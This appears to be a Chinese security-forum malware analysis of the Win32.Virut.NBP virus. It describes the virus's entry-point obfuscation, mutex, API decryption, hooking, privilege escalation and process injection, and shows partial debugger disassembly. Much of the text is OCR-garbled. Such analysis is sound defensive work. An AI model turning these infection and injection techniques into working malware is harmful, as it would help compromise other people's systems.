

立足软件安全和病毒分析最前端,丰富的技术版块交相辉映,由无数加密解密及反病毒爱好者共同维护,留给世界一抹值得百年回眸的惊艳, 沉淀百年来计算机应用之精华与优雅,信息线条与生活质感淡定交融,任岁月流转,低调而奢华的技术交流与研究却是亘古不变。

标题:Win32.Virut.NBP 的简单分析

作者: ximo

1 虽然离该病毒流行的年代已经比较远了,貌似是在07年底还是08年初,入行比较晚,历史不大了解。最近发现 该病毒还是比较多,故简略的分析下。

代码变形比较严重,能力有限,只能粗略的分析下,可能分析的不全,请见谅。



```
入口处就有花指令:
```


若只是要恢复到原来的入口点,无视病毒运行过程的话,只要在 pushad 下面, ESP 定律就可来到原入口点了: ESP 定律后,中断在如下位置:



原入口点:



# 下面来具体分析下病毒的执行流程:





#### 2、创建名为"L30N"互斥事件,使只有 1 个实例运行:



#### 3、解密所需的 API 函数:

### 获取 dll 句柄:



### 获取 API 地址:



其实也就 2 个 dll, 一个 kernel32.dll, 还有一个是 ntdll.dll, 具体解码出的 API 函数如下: kernel32.dll:

- 89 010145A1 7C80B6A1 kernel32.GetModuleHandleA
- 90 010145A5 7C834D41 kernel32.lstrcatA
- 91 010145A9 7C810F32 kernel32.lstrcatW
- <sup>92</sup> 010145AD 7C80BAA1 kernel32.lstrcmpiA
- <sup>93</sup> 010145B1 7C80BA64 kernel32.lstrcpyW
- 94 010145B5 7C80BDB6 kernel32.lstrlenA



ntdll.dll:



### 4、HOOK API 和进行感染:



![](_page_6_Picture_615.jpeg)

![](_page_7_Picture_533.jpeg)

![](_page_7_Picture_534.jpeg)

![](_page_8_Picture_519.jpeg)

# 以下为提权过程:

![](_page_8_Picture_520.jpeg)

![](_page_8_Picture_521.jpeg)

![](_page_8_Picture_522.jpeg)

265 00A011A5 C3 retn

![](_page_8_Picture_523.jpeg)

![](_page_9_Picture_594.jpeg)

以上的过程是提权后遍历进程,然后打开该进程,为注入代码做准备。

下面就开始注入了:

![](_page_9_Picture_595.jpeg)

![](_page_10_Picture_521.jpeg)

## 注入函数为:

332 call 00A0143D

![](_page_10_Picture_522.jpeg)

359

360

 $361$ }

![](_page_11_Picture_25.jpeg)

396 00A00392 6A 01 push 1 397 00A00394 59 pop ecx 398 00A00395 E3 0A jecxz short 00A003A1 399 00A00397 6A 0A push 0A FF95 38233512 call dword ptr ss:[ebp+12352338] 400 00A00399 //利用 sleep 去响应 jmp short 00A00392 401 00A0039F ^ EB F1 402 00A003A1  $C<sub>3</sub>$ retn  $403$ 404 bp WriteFile 后的到: 405 7C810D87 > [ DISCUZ\_CODE\_67 Jnbsp; 6A 18 //WriteFile push 18 406 7C810D89 68 200E817C push kernel32.7C810E20 407 7C810D8E E8 3317FFFF call kernel32.7C8024C6 408 7C810D93 8B5D 14 mov ebx, dword ptr ss: [ebp+14] 409 7C810D96 33C9  $\mathbf{r}$ xor ecx, ecx 410 7C810D98 3BD9 cmp ebx.ecx 411 7C810D9A 74 02 je short kernel32.7C810D9E 412 7C810D9C 890B mov dword ptr ds:[ebx],ecx 413 7C810D9E 64:A1 18000000 mov eax, dword ptr fs:[18]  $\rightarrow$ 414 7C810DA4 8B4030 mov eax, dword ptr ds: [eax+30] 415 7C810DA7 8B7D 08 mov edi, dword ptr ss: [ebp+8] 416 7C810DAA 83FF F4 cmp edi,-0C Switch (cases FFFFFFF4..FFFFFFF6) 417 7C810DAD 0F84 5BD10100 je kernel32.7C82DF0E 83FF F5 418 7C810DB3 cmp edi,-0B 419 7C810DB6 0F84 47D10100 je kernel32.7C82DF03 420 7C810DBC 83FF F6 cmp edi,-0A 421 7C810DBF 0F84 E5BC0200 je kernel32.7C83CAAA 422 7C810DC5 8BC7 Default case of switch  $\overline{ }$ mov eax, edi 7C810DAA 423 7C810DC7 25 03000010 and eax, 10000003 424 7C810DCC 83F803 cmp eax,3 0F84 6CC10000 425 7C810DCF je kernel32.7C81CF41 426 7C810DD5 8B75 18 mov esi, dword ptr ss: [ebp+18] 427 7C810DD8 51 push ecx 428 7C810DD9 3BF1 cmp esi, ecx 429 7C810DDB 0F85 72DA0100 inz kernel32.7C82E853 430 7C810DE1 51 push ecx 431 7C810DE2 FF75 10 push dword ptr ss:[ebp+10] 432 7C810DE5 . FF75 0C push dword ptr ss:[ebp+C] lea eax, dword ptr ss: [ebp-20] 433 7C810DE8 8D45 E0

395 $\{$ 

434 7C810DFB

50

push eax

435 7C810DEC 51 push ecx 436 7C810DED . 51 push ecx 437 7C810DEE . 51 push ecx 438 7C810DEF push edi  $.57$ 439 7C810DF0 FF15 AC11807C call dword ptr ds:[<&ntdll.NtWriteFile>] ; ntdll.ZwWriteFile  $440$ 441 看数据窗口: 442 7FF92EC9 31 32 37 2E 30 2E 30 2E 31 20 6A 4C 2E 